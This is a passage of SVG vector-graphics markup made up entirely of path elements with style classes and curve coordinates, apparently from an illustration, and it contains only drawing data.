	c1-0.2,2,0.1,3,0.2c0.3,0,0.7,0.2,0.9-0.1c0.3-0.4-0.2-0.6-0.3-0.9c-0.4-0.7-1.2-1.2-1.4-2.2c-0.1-0.5-0.7-0.6-1.2-0.5
	c-1.4,0.2-3-0.3-4.3,0.9c-0.1,0.1-0.3,0.1-0.5,0.1c-1.5-0.1-3,0.1-4.2,1.1c-0.3,0.2-0.7,0.3-0.9-0.1c0-0.4,0.3-0.6,0.5-0.8
	c1.4-1.2,2.9-2.1,4.6-2.9c1.4,0.1,2.6,0.6,4,0.6c0.9,0,1.7-0.1,2.4-0.7c0.4-0.4,0.8-0.5,1.3-0.5c3.1-0.1,5.8-1.4,8.4-3.1
	c0.2-0.1,0.4-0.3,0.6-0.4c0.5-0.1,1.1-0.3,1.4,0.2c0.3,0.5-0.4,0.6-0.7,1c1-0.4,2.1-0.4,2.9-1c0.3-0.1,0.6-0.1,0.9,0
	c0.8,0.5,1.8,0.3,2.7,0.5c1.5,0.4,3,0.9,4.5,1.2c1,0.5,2.1,0.6,3.3,0.7c2.4,0.1,4.7,0.6,6.8,1.9c0.6,0.8,1.3,1.6,1.4,2.6
	c-0.4,0.3-0.7,0-0.9-0.2c-1.4-1-2.8-2-4.6-2.2c-0.1-0.1-0.3-0.1-0.5-0.2c0.3,0.5,0.7,0.6,1.1,0.9c5.1,4.2,7.7,9.7,8.5,16.1
	c0.3,2.3,0.8,4.5,1.1,6.8c0.1,1-0.3,2-0.5,3c-0.4,2.2-0.8,4.3-1.2,6.5c-2.5,0.6-2.5,2.6-2.8,4.5c-0.2,0.5,0,1,0,1.5
	c0,0.4,0.1,0.9-0.4,1c-0.5,0.1-0.6-0.4-0.7-0.8c-0.4-1.6-0.6-3.2-0.7-4.8c0-2.6-0.1-5.3-0.3-7.9c-0.2-1.8-0.4-3.7-1.4-5.3
	c-0.7-1.1-0.9-2.5-1.6-3.7c-1.7-2.9-4.1-4.5-7.4-4.5c-0.4,0-0.8-0.1-1.1-0.3c-1.8-1.1-3.9-1.4-5.9-1.8c-0.9-0.2-1.8,0-2.6,0.5
	c-0.7,0.4-1.4,0.6-1.8-0.4c-0.1-0.1-0.1-0.2-0.2-0.2c0.3-0.3,0.7-0.5,1-0.8c0.2-0.2,0.5-0.5,0.4-0.7c-0.7-1.6,0.2-3.5-1-5.1
	c-0.2-0.3-0.3-0.4-0.6-0.2c-0.5,0.4-1.1,0.5-1.8,0.3C165,15.2,164.5,15.5,164.2,16.3z"/>
	<path class="st6" d="M294.2,318.6c-0.4,0.9-0.8,1.7-1.3,2.6c-0.6,0.4-0.8,1.2-1.4,1.6c-0.8,0.6-1.2,0.5-1.5-0.4
	c-0.2-0.7-0.7-0.5-1.1-0.4c-1.5,0.6-2.9,1.3-4.2,2.1c-3,1.7-6.2,2.6-9.4,3.7c-1.6,0.6-3.2,1-4.8,1.7c-0.5,0.3-1.1,0.5-1.7,0.5
	c-1.3,0.1-1.9-0.7-1.3-1.8c0.5-1.1,1-2.2,1.5-3.2c1.6-3.1,2-6.5,2.3-9.9c0.2-2.7-1.2-4.6-2.8-6.5c-0.4-0.5-0.9-1-1.4-1.4
	c-1-1-1.9-2.1-3-2.9c-0.3-0.3-0.9-0.6-0.3-1.2c1,0,1.6,0.7,2.4,1.2c0.8,0.5,1.4,0.6,2.3,0.2c2.2-1,4.6-1.4,7.1-1.8
	c0.5-0.1,1-0.1,1.4,0.3c0.7,0.8,1.6,0.7,2.5,0.6c1.9-0.2,3.7-0.4,5.6-0.4c1.1,0,2.3,0.2,3.4,0.4c2.2,0.4,3.5,1.7,4.4,3.7
	c1.7,3.5,2.2,7.1,1.2,10.8C294.2,318.4,294.2,318.5,294.2,318.6z"/>
	<path class="st7" d="M114.6,275.6c2.6-0.1,5.2-0.2,7.7-1.2c2-0.9,3.7-2,3.6-4.4c0-1.4,0.9-1.5,1.9-1.5c5.8-0.4,11.3,0.5,16.9,2.1
	c4.7,1.4,9.4,3,14.1,4.3c4.1,1.2,8.2,1.6,12.4,2c4.3,0.4,8.6,0.4,12.9-0.4c1.8,0.1,3.6-0.6,5.3-0.8c3.5-0.5,6.9-1.5,10.2-2.6
	c3.3-1.1,6.7-2.2,10.2-2.9c1.1-0.2,2.3-0.3,3.5-0.5c1.4,0,2.3,0.6,2.6,2c0.3,1.9,1.7,3.2,2.9,4.6c0.3,0.3,0.6,0.2,1,0.2
	c0.8,0,1.5,0.1,2.1,0.5c0.2,0.4-0.1,0.6-0.3,0.8c-0.9,0.6-1.8,1.4-2.7,2c-0.6,0.3-1.2,0.9-2,0.6c-1.4,0-2.7-0.5-4.2-0.3
	c-1.2,0.1-2.4,0-3.3-1.1c-0.3-0.5-0.9-0.5-1.4-0.4c-0.7,0-1.4,0.3-2.1,0.3c-0.5,0.1-1.3,0.3-1.5-0.3c-0.2-0.7,0.6-0.8,1.1-0.9
	c1.9-0.5,3.9-1,5.9-1.3c-4.7-0.1-9.3,0.6-14,1.5c-0.9,0.2-1.9,0.3-2.7,0.9c-0.3,0.3-0.7,0.4-1.1,0.4c-1.5-0.2-2.9,0.2-4.3,0.9
	c-0.4,0.2-0.7,0.3-1.1,0.3c-1.6,0.1-3.1,0.4-4.7,0.6c-5,0.6-9.9,0-14.8-0.8c-7.9-1.3-15.8-3-23.6-4.9c-3.4-0.8-6.8-1.1-10.3-1.4
	c-0.9-0.1-1.7,0.2-2.5,0.3c5.8,1.1,10.8,4,16,6.5c1.9,1,3.9,1.9,5.9,2.7c0.5,0.2,1.4,0.3,1.1,1.1c-0.3,0.6-1,0.2-1.5,0
	c-2.7-0.9-5.2-2.1-7.7-3.4c-0.5-0.3-1.1-0.6-1.6,0c-0.7,0.2-1.4-0.1-2-0.4c-1.9-0.8-3.9-1.1-5.9-1c-0.6,0-1.3,0.1-1.8-0.2
	c-0.1-0.6,0.3-0.5,0.5-0.5c-3.3-0.9-6.7-1-10.2-0.8c2.2,0.3,4.5,0.5,6.8,0.9c0.4,0.1,0.9,0,1.2,0.3c0.1,0.4-0.2,0.5-0.5,0.5
	c-1.4,0.1-2.7,0.6-4.1,0.6c-0.7-0.4-1.6-0.3-2.4-0.5c-3.5-0.9-7-1.7-10.2-3.2C115.5,276.5,114.7,276.5,114.6,275.6z"/>
	<path class="st8" d="M157,324.5c-0.3-0.1-0.6,0-0.7-0.3c-0.5-1.2-1.6-1.5-2.7-1.9c-4.2-1.6-8.6-2.5-13-3.1
	c-3.9-0.5-7.5,0.6-11.2,1.1c-2.3,0.3-4.6,1-7,0.8c-0.7,0-1.4-0.1-2.1-0.2c-0.3,0-0.5-0.1-0.4-0.4c0-0.4,0.4-0.4,0.7-0.5
	c1-0.3,2-0.4,2.9-0.6c3.2-0.6,6.4-1.2,9.6-1.9c0.9,0,1.8-0.2,2.7-0.4c5.1-1,10.1-1.9,15.1-3.4c1.7-0.5,3.3-0.4,5,0.3
	c2.8,1.2,5.8,1.9,8.7,2.9c2.3,0.8,4.5,1.7,6.7,2.6c2.9,1.1,5.9,2.1,8.9,3.2c3.9,1.5,7.7,3.1,11.7,4.4c1.1,0.4,2.3,0.7,3.4,1
	c6.2,1.8,12.3,3.5,18.7,4.6c1.3,0.2,2.7,0.3,4,0.4c4,0.2,8,0.5,12,0.7c2.5,0.1,4.9-0.2,7.4-0.3c0.6,0,1.2-0.2,1.8,0
	c0.5,0.5,1.4,0.4,1.6,1.3c-4.5,0-9,0.6-13.4,1.5c-3.3,0.7-6.7,0.2-10-0.4c-9.4-1.7-18.6-4.1-27.8-6.9c-6.6-2.1-13.4-3.9-20.5-4.1
	c-2.1-0.1-4.3-0.7-6.4-0.6c-1.1,0.2-2.3-0.1-3.4,0.2C158.3,324.5,157.6,324.5,157,324.5z"/>
	<path class="st7" d="M294.2,318.6c-0.5-0.9-0.1-1.9,0-2.8c0.3-2.3,0-4.4-0.9-6.5c-0.1-0.2-0.2-0.5-0.3-0.8c-1.5-4-3-4.4-6.7-4.8
	c-2.3-0.3-4.7,0.1-7,0.4c-0.9,0.1-2,0.4-2.6-0.8c-0.2-0.4-0.6-0.3-1.1-0.2c-2.7,0.5-5.5,0.8-8,2.2c-0.4,0.2-0.7-0.1-1.1-0.3
	c-1-0.6-1.8-1.5-3-1.8c-1.8-0.6-3.2-1.8-4.7-2.9c-0.2-0.2-0.4-0.4-0.4-0.7c-0.3-0.9-1-1.4-1.8-1.7c-1.2-0.5-2.3-1.1-3.4-1.5
	c-0.6-0.2-1.3-0.5-1.3-1.3c0-0.8,0.7-1.1,1.3-1.3c3.2-1.4,6.4-0.7,9.5,0.5c1.7,0.6,3.3,1.2,4.9,2c0.7,0.3,1.2,0.3,1.6-0.4
	c0.6-0.9,1.6-1.1,2.6-1.1c1.3-0.1,2.5,0.2,3.7,0.4c2.3,0.2,4.5,0.3,6.6-1c0.3-0.3,0.7-0.1,1.1-0.2c2.6,0.7,5,1.9,7.5,2.8
	c1.3,0.5,2.3,1.6,2.5,3.2c0.1,1.2,0.4,2.3,0.8,3.4c1.1,2.8,1.6,5.7,1.9,8.6C296.1,314.2,295.5,316.5,294.2,318.6z"/>
	<path class="st9" d="M213.4,269.7c-0.3,0.7-1,0.6-1.5,0.7c-3,0.2-5.8,1.1-8.7,2c-2.8,0.8-5.6,1.8-8.4,2.7c-2.3,0.7-4.8,0.9-7.3,1.3
	c-1.1,0.2-2.1,0.6-3.2,0.5c0.1-0.7,1-0.7,1.3-1.2c2.2-1.1,4.4-2.3,6.2-4c1.2-1.1,2.1-2.4,3.1-3.7c0.1-0.2,0.2-0.3,0.4-0.5
	c0.3-0.3,0.7-0.9,1.1-0.6c0.5,0.3,0,0.8-0.2,1.2c-1,1.9-2.3,3.7-3.8,5.7c3.9-1.3,7.5-2.7,11-4.3c2-0.9,4.1-1.2,6.1-1.9
	c0.9-0.3,1.1-0.9,1.1-1.8c-0.3-3.6-1.1-7.1-2.5-10.5c-0.6-1.5-0.7-1.5-2.2-1.2c-0.4,0.1-0.8,0.2-1.1,0.3c-2.9,0.7-5.8,1.7-8.6,2.8
	c-5.6,2.2-11.4,4.2-17.3,5.3c-1.7,0.3-3.3,0.6-5,1c-0.7,0.2-1.1,0.4-1.2,1.2c0,0.7-0.3,1.3-1.1,1.3c-0.7,0.1-1.1-0.5-1.2-1.1
	c-0.3-1-0.9-1.2-1.8-1.1c-2.9,0.1-5.7,0.2-8.6-0.4c-3-0.7-6-1.7-8.9-2.8c-5-2-9.7-4.7-14.7-6.8c-0.5-0.2-1-0.6-1.5-0.9
	c-0.8-0.4-1.3-0.2-1.7,0.7c-1,2.1-1.5,4.4-2,6.7c-0.4,1.8-0.8,3.7-1.2,5.5c-0.2,0.8,0.1,1.3,0.9,1.2c4.1-0.3,8,1,12,1.5
	c2.4,0.3,4.8,0.6,7.2,1.3c-1.1-1.2-2.1-2.4-3.1-3.6c-0.2-0.3-0.5-0.6-0.2-0.9c0.3-0.4,0.7-0.1,1,0.1c1.9,1.5,4,2.8,5.6,4.7
	c1,1.1,2.2,2,3.5,2.7c0.4,0.2,0.8,0.4,1.1,0.9c0.1,0.5,0.6,0.8,0.6,1.4c-3.4-0.8-6.8-2-10.1-3c-4.5-1.4-9-2.6-13.6-3.2
	c-1.4-0.2-2.8-0.1-4.2-0.1c-1,0-2,0-2.9-0.3c0.4-0.2,0.6-0.4,0.7-0.9c0.3-4.8,2.1-9.2,3.6-13.7c0.2-0.5,0.6-0.9,0.1-1.4
	c0-0.4,0-0.8,0.5-0.9c0.2-0.2,0.4-0.3,0.7-0.3c0.8-0.3,1.6,0.1,2.2,0.5c3.5,1.8,7.1,3.4,10.6,5.1c0.1,0.1,0.3,0.1,0.4,0.2
	c3.2,1.7,6.6,3.1,10.2,3.9c4.1,0.8,8.2,1.5,12.4,1.3c2.4-0.1,4.9-0.2,7.3-0.6c2.2-0.2,4.3-0.7,6.4-1.3c2.6-0.8,5.3-1.2,7.7-2.4
	c4.8-1.9,9.6-3.5,14.5-4.9c0.9-0.3,1.8-0.2,2.6-0.3c0.4-0.1,0.8-0.3,1.2-0.4c0.8,0.7,0.7,1.7,1,2.6c1.2,3.6,2.5,7.1,2.9,10.9
	C213.1,267,213.2,268.3,213.4,269.7z"/>
	<path class="st10" d="M305.9,113.4c1.3-0.1,2.6-0.1,3.8,0.4c0.7,1.1,0.5,2.1-0.1,3.2c-1.1,1.8-2.6,3.3-4,4.8c-1,1.2-2,2.4-3.1,3.5
	c-0.5,0.5-1,1.2-1.2,1.9c-0.3,1-0.9,1.5-1.9,1.7c-1.5,0.4-2.9,0.8-4.5,1.1c-0.6,0.1-1.1,0-1.6-0.4c-2.2-1.7-4.5-3.4-7.3-4.3
	c-0.3-0.1-0.6-0.2-0.6-0.5c0-0.3,0.3-0.5,0.6-0.5c3.9-0.7,7.3-2.9,11.3-3.2c0.4,0,0.9-0.3,1.1,0.2c0.2,0.4-0.1,0.8-0.4,1.1
	c-1.5,1.6-3,3.2-5,4.2c2.1-0.9,3.8-2.4,5.3-4.2c0.7-0.8,1.4-1.6,2-2.5c0.9-1.3,2-2.5,3.8-2.6c-0.4-0.3-0.8-0.2-1.1-0.1
	c-4.9,0.3-8.7-1.7-11.6-5.5c-0.4-0.6-0.6-1.3-0.9-1.9c-0.1-0.3-0.3-0.6,0-0.9c0.3-0.2,0.6-0.1,0.9,0.1c2.2,1.4,4.7,2,7.1,2.9
	C300.8,112.8,303.3,113.5,305.9,113.4z"/>
	<path class="st11" d="M55.3,118.7c1.5-0.6,3,0,4.5,0.2c2.1,0.2,4.1,0.9,5.9,2c1.1,0.7,2.7,0.6,4.1,0.9c2.8,0.7,5.6,1.6,7.9,3.4
	c1.1,0.8,1.8,2,3.1,2.6c-1.9-0.6-3.8-1.1-5.8-0.8c0.8,0.5,1.8,0.6,2.8,1.3c-2.1-0.2-3.9-0.4-5.6-0.6c-5-0.5-9.8,0.1-14.7,1.3
	c-3.5,0.9-6.8,2.3-10.4,3.1c-3.2,0.7-6.4,0.9-9.8,0.5c-3.6-0.4-7.2-1.1-10.7-1.8c-2.6-0.5-5.2-1-7.8-0.9c-3.1,0.2-5.7,1.4-8,3.6
	c1.5,0.2,2.8-0.7,4.2-0.1c-1.5,0.3-3,0.4-4.3,1c-0.2,0.1-0.5,0.4-0.7,0c-0.2-0.3,0.1-0.5,0.3-0.7c2.2-2.7,5.1-3.9,8.5-4.3
	c0.8-0.1,1.7,0.1,2.6-0.4c-5.2-2.8-10.4-5.5-15.7-8c1.1-0.7,2.5-0.7,3.9-0.9c4.8-0.5,8.8,1.4,12.8,3.7c1.7,1,3.4,2.2,4.8,3.6
	c2,2,7.6,1.6,9.2,0.2c0.3-0.3,0.8-0.4,0.7-1c-0.1-0.5-0.5-0.8-1-0.9c-1.9-0.6-3.8-1.2-5.6-2c-0.7-0.3-1.3-0.6-1.7-1.2
	c-2.2-3.2-5.1-5.6-8.4-7.6c-1.1-0.7-2.2-1.4-3.1-2.4c-0.5-0.5-1.3-0.5-2.1-1c1.3-0.4,2.5-0.1,3.6-0.1c0,0.6-0.6,0.3-0.8,0.6
	c1.7,1.5,3.7,2.6,5.4,4c2.1,1.7,4.2,3.3,5.6,5.7c0.2,0.4,0.5,0.8,1,1c1.9,0.9,3.8,1.6,6,2.2c-0.7-1.6-1.4-3-3-3.6
	c-0.9-0.4-1.5-1.1-2.1-1.9c-1.4-1.9-2.8-3.8-4.9-5c-0.3-0.2-0.6-0.4-0.5-0.8c2.3,0.9,3.9,2.6,5.4,4.4c0.5,0.6,1,1.2,1.5,1.8
	c0.3,0.3,0.6,0.7,1.1,0.5c-0.9-1.9-2.4-3.2-3.7-4.7c-1.3-1.4-1.1-2.2,0.7-2.8c5.1-1.6,9.9-3.8,14.3-6.9c0.4-0.3,0.9-0.7,1.3-1
	c0.5,3.5-0.8,6.1-3.9,7.6c-1.9,0.9-3.7,2.3-5.8,2.7c-0.5,0.1-0.7,0.3-0.2,0.8c0.9,0.9,1.7,1.9,2.6,2.9c1.2,1.4,2.2,3.1,4.2,3.8
	c-0.4,0.4-0.1,0.7,0.1,1.1c0.4,0.8,0.9,1.5,1.5,2.2c0.3,0.3,0.6,0.8,0.2,1.2c-0.4,0.5-0.9,0.1-1.2-0.2c-0.6-0.5-1-1-1.3-1.6
	c-1.3-2.5-3.3-4.5-4.9-6.8c-0.6-1-1.6-1.7-2.7-2.3c-0.4-0.2-0.9-0.4-0.8-1c0.1-0.5,0.6-0.6,1-0.6c3.2-0.4,5.8-2,8.3-3.7
	c1.4-0.9,2-2.3,2.1-4.2c-3.5,2.1-6.9,4.2-10.7,5.7c-1.1,0.4-2.3,0.7-3.4,1.1c-1.4,0.5-1.5,0.9-0.5,2c2.2,2.2,3.8,4.8,5.4,7.4
	c0.9,1.4,1.9,2.9,2.2,4.7c0.1,0.6,0.5,0.6,1,0.6c1.1-0.1,2.3,0.1,3.4,0.2c0.3,0,0.6,0,0.9,0.2c0.3,0.1,0.7,0.2,0.7,0.7
	c-0.1,0.4-0.4,0.4-0.7,0.5c-0.8,0.1-1.6,0.1-2.4,0c-2.3-0.4-4.5-0.2-6.8,0c-2.8,0.2-5.7,0.4-8-1.6c-1.4-1.2-2.8-2.4-4.3-3.4
	c-3.6-2.4-7.4-3.9-11.8-3.7c-0.5,0-1,0-1.6,0.3c0.4,0.4,0.9,0.6,1.4,0.9c4.3,2.1,8.6,4.2,12.6,6.7c0.4,0.2,0.8,0.3,1.2,0.4
	c5.3,1.1,10.7,2.3,16.2,2.6c2.5,0.1,4.9-0.2,7.4-0.8c3.5-0.9,7-2.2,10.5-3.1c2.9-0.8,5.9-1.3,9-1.4c2.2-0.1,4.3-0.6,6.4-0.8
	c1.2-0.1,2.3-0.1,3.5,0.1c-3.1-2-6.5-3-10.2-3.6c-5.6-1-10.1,1.3-14.5,4.3c-0.9,0.6-1.7,1.3-2.6,1.9c-0.3,0.2-0.6,0.3-0.9,0
	c-0.3-0.3,0-0.6,0.2-0.8c1.4-1.7,6.1-4.7,8.1-5.3c0.2,0-0.1-0.2,0-0.1c0,0,0,0.1-0.1,0.1c-3.4,0.7-6.8,1-10.2,1.3
	c-1.2,0.1-2.3-0.3-3.5-0.3c-0.3,0-0.7,0-0.6-0.5c5.1,0.3,10-0.5,15-1.3c2.4-0.4,4.8-0.1,7.2-0.2c0-0.7-0.6-0.9-1.1-1.1
	C61.1,119.1,58.2,119,55.3,118.7z"/>
	<path class="st12" d="M301.2,128c0.5-1.9,1.4-3.2,3.3-3.7c0.9-2.3,2.7-4,4.5-5.3c2.6-1.8,5.8-2.5,9-2.1c0.5,0,0.9,0.1,1.3,0.6
	c-0.4,0.3-0.8,0.4-1.2,0.6c-2.5,0.9-5,1.9-7.4,3.1c-0.4,0.2-0.9,0.3-0.8,0.9c3.8-1.7,7.9-2.8,11.8-4.5c-4.2-2.8-8.2-1.4-12.4,0.2
	c0.4-0.8,0.7-1.4,1-2c0.3-0.8,0.4-1.6-0.6-2.1c-0.1,0-0.4,0.1-0.3,0.2c1.1,1.1,0.5,2.1-0.2,3c-1.2,1.7-2.8,3.2-4.1,4.8
	c-1.5,1.8-3.3,3.4-4.3,5.7c-0.2,0.4-0.5,0.7-0.9,0.8c-1.4,0.4-2.7,0.8-4.1,1.1c-1,0.3-2,0.2-2.9-0.6c-0.7-0.7-1.6-1.2-2.5-1.8
	c-1.5-1.1-3.2-1.6-5.1-2.6c4.6-0.7,8.4-3.2,12.9-3.4c0,0.5-0.4,0.8-0.7,1.1c-1.5,1.5-2.9,3.1-4.9,3.9c-0.2,0.1-0.6,0.2-0.5,0.6
	c0.1,0.3,0.5,0.1,0.7,0c0.6-0.2,1.2-0.5,1.7-0.8c2-1.4,3.7-3.2,5.2-5.1c1.2-1.5,2.2-3.4,4.5-3.4c0.2,0,0.5-0.2,0.4-0.5
	c-0.1-0.3-0.4-0.5-0.6-0.4c-0.6,0-1.2,0.2-1.7,0.2c-4.2,0.2-7.4-1.7-10.1-4.6c-0.8-0.9-1.4-2-1.6-3.3c0.8,0.1,1.2,0.6,1.8,0.9
	c3.5,1.3,6.9,2.7,10.6,3.5c1,0.2,2.1,0.7,3.2,0.1c-6.2-0.6-11.7-3-16.8-7c0.1,1.6,0.7,2.7,1.2,3.9c0.2,0.4,0.4,0.8,0,1.2
	c-2.2,1.8-4.3,3.7-6.9,4.8c-2.6,1.2-5.3,1.4-8,1.4c-2.3,0-4.6,0.2-6.7,0.9c-4.5,1.4-8.3,4.1-11.8,7.2c0.2,0.2,0.3,0.1,0.5,0
	c1.1-0.8,2.1-1.6,3.2-2.4c2.7-2,5.6-3.8,8.9-4.6c2.4-0.5,4.8-0.6,7.2-0.6c1.3,0,2.6-0.2,4-0.5c1.9-0.4,3.6-1.8,5.7-1.5
	c0.2,0,0.3-0.2,0.5-0.3c1.4-0.6,2.2-2,3.6-3c-0.5,1.3-0.8,2.4-1.3,3.3c-1,1.9-2.6,3.2-4.8,3.7c-1.9,0.5-3.8,0.8-5.7,1.2
	c-1.4,0.4-2.9,0.8-3.9,2c-0.6,0.7-1.3,0.9-2.2,0.8c-3.1-0.1-6.2,0.3-9.1,1.5c-1.6,0.6-2.9,1.7-4.1,2.9c-0.2,0.2-0.5,0.6-0.3,0.9
	c0.1,0.2,0.5,0.1,0.8,0.1c0.2,0,0.4-0.1,0.6-0.1c4.4-0.9,8.9-0.9,13.3,0c4.6,0.9,8.8,2.7,12.9,5c0.6,0.3,1.1,1,2.1,1
	c-0.7-1.2-1.7-1.6-2.7-2.1c-8-4.3-16.5-6.4-25.6-4.6c-0.1-0.3,0.2-0.4,0.3-0.6c2.2-2.1,5.1-2.8,8-3c3.7-0.2,7.4-0.1,11.1-0.3
	c3.3-0.2,5.8,1.4,8,3.4c2.4,2.1,4.1,4.8,5.6,7.7c0.2,0.4,0.3,0.9,1.1,1.2c-1.7-4.6-4.5-8-8-11c3.9,1.5,7.2,4,10,7.3
	c0.1-0.1,0.2-0.2,0.2-0.2c-0.6-0.8-1.2-1.7-1.7-2.5c0.6-0.2,1.2-0.4,1.8-0.6c4.6-1.3,9.3-2.3,14.2-2.3c0.7,0,1.5,0.1,2-0.6
	c-2.1,0.4-4.3,0.3-6.4,0.6C304.8,127.7,303.1,127.8,301.2,128z M282.2,124.2c-2.2,0.1-4.4,0-6.8,0c0.8-1.4,2-1.8,3.2-2.1
	c1.6-0.5,3.2-1,4.9-1.2c4.1-0.5,6.5-3,7.6-6.9c0.1-0.5,0.3-1,0.4-1.5c0,0,0.1-0.1,0.1-0.1c4.1,3.8,6.2,4.8,10.6,5
	c-1.9,1.2-2.4,3.5-5,3.5c-2.2,0-4.3,1-6.3,1.7c-1.9,0.7-3.9,1.2-5.9,1.7C284,124.5,283.2,124.1,282.2,124.2z"/>
	<path class="st8" d="M267.2,307c2,1.8,3.8,3.7,4.4,6.4c0.3,1.5-0.1,3-0.2,4.4c-0.3,3.8-1.9,7.1-3.5,10.5c-0.2,0.3-0.6,0.7-0.2,1.1
	c0.4,0.4,0.8,0.4,1.4,0.3c1.5-0.4,2.9-1.2,4.4-1.7c2.8-0.9,5.7-1.8,8.4-3c2.3-0.9,4.4-2.2,6.6-3.3c0.3-0.1,0.6-0.2,0.9-0.3
	c0.6-0.2,1-0.1,1,0.6c0,0.3-0.1,0.6,0.2,0.7c0.3,0.1,0.6-0.1,0.8-0.3c0.4-0.4,0.7-0.8,1.1-1.2c0.1-0.2,0.2-0.5,0.5-0.2
	c-0.5,1.8-2,2.7-3.3,3.9c-2.8,2.6-6.3,3.8-9.7,5.2c-1.6,0.7-3.2,1.5-4.7,2.4c-2.6,1.5-5.5,2.2-8.5,2.5c-1,0.1-1.9,0.3-2.9,0.4
	c-0.2-0.6,0.1-1.1,0.4-1.5c0.4-0.6,0.8-1.2,1.2-1.8c0.6-0.9,1.1-1.9,1.1-3c0-0.6,0.2-1.1,0.7-1.6c0.7-0.7,0.7-1.7,1.1-2.6
	c0.7-1.5,1.4-3.1,1.5-4.8c0.1-0.7,0.2-1.5-0.5-2.1c-0.3-2.8-1.1-5.4-2-8c0.2-0.8,0.1-1.5-0.2-2.3C267.1,307.6,267,307.3,267.2,307z"
	/>
	<path class="st6" d="M283.3,293.8c-0.3,0.3-0.6,0.2-1,0.2c-0.3,0.2-0.6,0.3-1,0.3c-3.3-0.2-6.7-0.4-10-0.8c-0.9-0.1-1.7-0.1-2.6,0.3
	c-0.9,0.3-1.8,0.3-2.6,0c-3.8-1.4-7.8-1.4-11.8-1.3c-0.6,0-1.1,0.1-1.6,0.3c-2.4,0.7-4.8,1-7.3,1.2c-0.7,0-1.3,0.1-1.9,0.4
	c-0.6,0.2-1.3,0.2-2,0.2c-2.8,0-5.5,0.5-8.2,1.1c-2.3,0.6-4.7,1.1-6.9,2c-0.6,0.3-1.3,0.5-2.1,0.2c-0.1-0.1-0.2-0.2-0.2-0.3
	c0.1-0.6,0.7-0.7,1.1-0.9c2.8-1.2,5.5-2.6,8.3-3.7c2.5-1.1,5-2,7.7-2.7c3.7-0.8,7.5-1.5,11.3-1.4c2.1,0.2,4.1,0.2,6.1,1
	c1.1,0.4,2.2,0.7,3.3,0.7c2.3,0,4.5,0,6.8-0.2c2.4-0.1,4.8,0.2,7,1.1c0.7,0.3,1.5,0.4,2.2,0.6C279.8,292.8,281.7,292.8,283.3,293.8z
	"/>
	<path class="st13" d="M131.2,230.7c0.6-3.2,1.2-6.4,1.7-9.7c0.7-4.7,1.7-9.3,2.4-14c0.9-5.6,0.1-11-1.4-16.4
	c-1.1-4.1-2.2-8.2-2.4-12.5c0-1.1-0.8-2.1-0.7-3.3c0.1-3.2,0.8-6.4,1.3-9.5c0.5-2.9,1.5-5.6,1.6-8.5c0.6,0.1,0.5,0.6,0.5,1
	c0.1,0.8,0.2,1.5,0.4,2.3c0.2,0.8-0.3,1.5-0.5,2.1c-1,2.8-0.8,5.7-1.4,8.5c-0.9,4.8,0.2,9.5,1.8,14.1c1.5,4.3,3.1,8.6,4,13.2
	c0.2,1.1,0.3,2.2,0,3.2c-0.9,4.1-1.7,8.2-2.7,12.3c-0.6,2.3-0.7,4.6-1.4,6.9c-0.7,1.9-0.8,3.9-1.4,5.8c-0.3,1-0.4,2.1-0.8,3.2
	C132.1,229.8,132,230.6,131.2,230.7z"/>
	<path class="st14" d="M114.6,275.6c0.3,0.5,0.9,0.6,1.4,0.9c1,0.5,2,1,3,1.6c1.9,1.2,4,1.8,6.3,1.9c1.1,0,2.2-0.1,3.2,0.3
	c1.6-0.3,3.2-0.6,4.8-0.9c0.5-0.5,1.1-0.4,1.6-0.1c3.4-0.3,6.7,0.5,9.9,1.7c1.6,0.6,3.1,2.4,3.2,4c0.1,2.1,0,4.2-0.8,6.3
	c-0.3,0.8-0.2,1.4,0.5,1.8c1.8,1.2,3.7,2.2,5.9,2.4c0.3,0,0.7,0,1,0.3c0,0.3-0.3,0.5-0.6,0.5c-0.9,0-1.6,0.5-2.4,0.7
	c-3.8,0.6-7.6,1.2-11.5,1.3c-2.4,0.1-4.9,0.3-7.3,0.2c-3.4-0.1-6.6-0.6-9.8-1.7c-2.6-0.9-5.3-1.5-7.9-2.4c-0.7-0.2-1.4-0.6-2-1
	c-0.2-0.2-0.5-0.4-0.3-0.7c0.1-0.3,0.4-0.3,0.7-0.2c3.2,0.8,6.3,1.9,9.5,2.8c5.2,1.6,10.6,1.7,16,1.4c2.4-0.2,4.8-0.4,7.2-0.5
	c0.9-0.1,1.7-0.2,2.6-0.4c-2.2-1.8-4.5-3.2-7-4.2c-1.6-0.6-3.5-0.3-5.3-0.1c-1.1,0.1-2-0.1-3-0.5c-0.3-0.1-0.8-0.2-0.7-0.7
	c0.1-0.5,0.5-0.3,0.9-0.3c0.5,0,1,0.1,1.5-0.1c1.6-0.4,3.2-0.5,4.8-0.8c0.9-0.2,1.6,0.1,2.3,0.6c0.6,0.4,1.3,0.8,1.9,1.1
	c1.4,0.8,1.5,0.8,1.8-0.7c0.3-1.3,0.6-2.6,0.3-4c-0.5-2.8-2-4.4-4.8-4.9c-4-0.9-7.9-1-11.9,0.1c-0.5,0.1-1.1,0.1-1.6,0.2
	c-0.2,0,0.1,0.3,0,0.1c0,0,0,0,0.1-0.1c0.4-0.2,0.9-0.1,1.3-0.1c0.4,0.1,1,0.1,1,0.6c0,0.5-0.6,0.6-1,0.6c-0.4,0.1-0.8,0-1.2,0
	c-0.6,0-1.2,0-1.8,0c-0.2,0-0.3,0-0.6-0.1c0.6,0.4,1.1,0.6,1.5,1c0.2,0.2,0.4,0.4,0.2,0.7c-0.2,0.2-0.4,0.1-0.7,0.1
	c-1.2-0.5-2.3-1-3.4-1.6c-0.8-0.4-1.6-1-2.4-1.5c-3.6-2.2-7.1-4.6-10.6-7.1c-3.3-2.3-6.6-4.4-10.1-6.4c-0.4-0.2-1-0.4-0.9-1.1
	c3.6,1.2,6.4,3.7,9.6,5.6c1.2,0.8,2.4,1.6,3.6,2.5C113.2,275.4,113.9,275.7,114.6,275.6z"/>
	<path class="st15" d="M205.3,83c2.6,2.1,3.9,5.1,4.6,8.3c0.7,3.2-0.2,6.3-2,9c-0.2,0.3-0.5,0.6-0.7,0.9c-0.4,0.6-0.8,0.3-1.2,0.1
	c-1.4-0.5-2.4-1.5-3.3-2.6c-0.9-2.7-1.8-5.4-1.3-8.3c0.3-1.7,0.4-3.4,0.4-5.1C202.4,83.8,204,82.8,205.3,83z"/>
	<path class="st16" d="M204.1,208c0,3,0.6,5.9,0.9,8.9c0.1,1.4,0.3,2.8,0.3,4.2c0,5.2,0.9,10.2,2.5,15.1c0.2,0.7,0.4,1.4,0.6,2.1
